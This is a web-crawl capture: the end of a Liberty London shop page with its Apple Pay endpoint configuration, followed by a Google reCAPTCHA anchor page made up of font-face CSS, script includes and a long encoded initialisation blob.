dw.applepay = {"action":{"cancel":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT&co=aHR0cHM6Ly93d3cubGliZXJ0eWxvbmRvbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=p6u1kqr45r9n
body_size: 48712
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="tB7v1pjoyZbO-Ig0kG8Tzg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="tB7v1pjoyZbO-Ig0kG8Tzg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tB7v1pjoyZbO-Ig0kG8Tzg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w6A5LcOhTW8RwoXCgcKFw7pJwpdDwqfCm8K6e8O/GsOkMMK5DsKgw4ksOgPDsXLDocOCwqw7f8OGRcKNKyLDncKqwp4SwqPCgxTDnm3CksKVw51tw7AGeMK4woTDnsOTAcK5YsOUwqzDjWA4w4JVXSxwwqo7wrEkwqs9QCACwrjCrRAMdsKFwq1dw6rDsz/CrxxKdWPDj37ClMOLwrBVwrHCgBjDiMOXwrnCgcOeRjpWwp7CucOhX8Olw5fDhx/CiHPCisKdw7fDosKNOFnDvn/ClXHDrsK8EsO5RlpIcVsJwofCnCNfw67DuMO4fcOhw4jDoldsw559bcK3wooqIjx+ETLCq3bCoV1jZcOJw7Z0ccOewp4gZhzCjWMBw7TDusKGAsKtS8KZGsO9wobCicKuw49QwpBoc8OveEbDv1Nkw53Dsy/DojwIw5wJPMOZwo9swrfDvcO6wq5sewYGwrTCgMOeY3rCo8KXT8Khw7Iiw5ItHcOaFcOxMsKww6wnVsO2ADnCpGMPYVQ7w5TDmU4dwqrDmcKuc8KFQ8OzwrXDsMOHNW3Dm8OZAmc5w5LCssO2PcK8M2/[base64]/CqRDDtGBWwrpxwoPDpcOvw50wwrU3DsOWFzt4w73CscO+w5zDhHJFw4w1w5zCpsODw7lvZ2TCmMKNWcOUw588w6bCr8KnCsK/[base64]/[base64]/[base64]/[base64]/w4YowpPDjcK8w7TDhwUHbMOqw53Dv8KpVcOEwq/DmMKmw7HDgTxvw4ZjwrpNw5J4wpXCgBhCw6tvJHDDlMOgFxvDumjDlsO9J8Omw4d3w5UeFMOKwo/DtsOaIWDCmgErAC/[base64]/QsO0wpzDnjLDrcOvwrgRXkXCllsPw7ZWwqBLMsOnM0zDj1zDrMOvw6Q4w58LGhLDrcKoXm7DpcK6w6HCr8KhXwdIIcKtwpbDqE4PWkgSw4s2OXHDoF/CoSEZccObw6cfw5/CgG7Dp3DDpSbDv2bCuQXDisKFc8K8Zioew6kJNzxjw6oFw6IKE8KtPRUIQ2E9GR8qw63ClTXDrlnCrMOQw6x4woA9w4nDmMKhw6VcVsKKwq/DpsOORAbConLDu8Kxwq1vwqgkwoRsOE7CoTMIwrgILETCssKpQcO/WDfDqWsuOcO8wqEXU04DG8OSw6jCmH8wwpXDosK3w5XDncKSLAZbQMKvwqLCuMKBXSDCj8K8w5DClDDDuMOLwr7CosOxwpdKNW7Cp8KbXcOjCgfCosKZwrXCox0HwofDgX4ZwqDClF8pwr/CgMO2w7Fqw5pGwozClsKEGcO5wqfDrHRCw4EewplEw67Dj8Kkw6svw6RKGMOAYn/DuEPDv8K7w7AVwrZDw4E4w4hMah5AUMK8AMObw4YlEn/[base64]/[base64]/[base64]/CgsKowq1Mwpo5wr7CgQjCh8O0eMKlwp93bGAdCcOqwp0Sw4bCscO2wqlqEcKUIsO+Xk7CscKjw5rDpyPCpsK4VcOsesO+C0xJfj4wwqFVw7hqw4jCpgbCvx91OsOqZW/DjUgJWsK/wrnCmUYywqbCiQVrWkjCn17DoTROw4lsF8OAMy1zw4wdVBdwwoDCqRLDnsOaw49VK8ODEcOcEcKnw7w9HsKmwqrDq8OmXMKTw67CkMO5LFfDjMKNw7cxBnnCozLDpxocEcO6VGQxw4bCoE/[base64]/CocORw4nDjDgEPMO1w5phYU8hwonCqsKQwpbCmcOiw6TCqcKiw6zDu8KIDV5RwrXDijNRfFbDkcKVP8K+w4HDh8Oewrh7wpHCm8KawoXCrcKrOXXChSZRw5DDs3bCs2HDqcO/[base64]/CqSgsesOWwo/DhcKwwphFJAYgKTnCtyd4wqXCpmoaw7jClsOBw73ChMOGwoHDh2fDlcOlw5jDinPCsXjCpMKMCAB5wp1laUjDt8Okw67CnmTDnlXDlsOIEioawoc4w5IpQgoBWyklfx1yD8KJN8OuF8KvwqbCkgPCs8KLw7dzfD1UeG7Ci20yw4PCssOrw7vCmk5cwo3DqgB+w4/[base64]/[base64]/DhhE0w4PCrnDCownCqV5mwovDu8KMw7nCtFE7wotiw5BCNsOYwr/Co8OAwp7CmcKMNkc+wpHCl8KaXB/DhMODw48tw6bCu8OHw4NtLVHDhsKwYBTCmMK/wq58RhZNw59HPsO9w5bCssOSDwcXwpQOY8Omwr1pJR9Aw6VFdkzDt8KsVAHDh08bc8ObwrzCjcOQw5jDqMOVw4hew7DDv8KWwrxCw4vDv8OHwozClcO/QzAXw57CkcK7w6nDoyQPFixCw7bDicO0NHDDoH/[base64]/CpsKjwrfDoMO/wq/Cm2vDijFRw57CkgvCnsKjO0Ysw4jDrsKNOE7C